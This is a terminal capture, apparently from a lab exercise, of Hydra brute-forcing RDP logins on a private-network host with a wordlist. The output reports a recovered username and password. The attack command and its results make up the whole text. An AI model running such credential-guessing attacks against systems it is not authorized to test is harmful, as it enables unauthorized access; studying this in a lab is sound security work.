 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L /home/kali/Desktop/username -P /home/kali/Desktop/3389爆破字典.t
xt -t 2 192.168.123.111 rdp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-12 08:
36:58
[WARNING] the rdp module is experimental. Please test, report - and if possib
le, fix.
[DATA] max 2 tasks per 1 server, overall 2 tasks, 771 login tries (l:3/p:257)
, ~386 tries per task
[DATA] attacking rdp://192.168.123.111:3389/
[STATUS] 554.00 tries/min, 554 tries in 00:01h, 217 to do in 00:01h, 2 active
[3389][rdp] host: 192.168.123.111   login: bexh0lder   password: admin123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-12 08:
38:10

┌──(kali㉿kali)-[~/Desktop]
└─$